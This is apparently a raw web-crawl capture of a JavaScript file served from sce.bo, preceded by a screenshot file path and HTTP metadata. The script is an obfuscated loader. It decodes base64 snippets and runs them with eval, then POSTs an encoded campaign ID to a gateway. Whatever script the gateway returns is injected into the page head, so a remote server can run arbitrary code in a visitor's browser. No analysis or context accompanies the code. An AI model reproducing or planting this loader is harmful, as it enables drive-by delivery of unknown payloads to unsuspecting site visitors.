

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sce.bo/?qxiqin=56x5
body_size: 717
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://sce.bo/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","9p//ktn+PdhacJG/QdJoBFBDNjhqSVVOdkRzeEpGVUU4RmNKaWc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();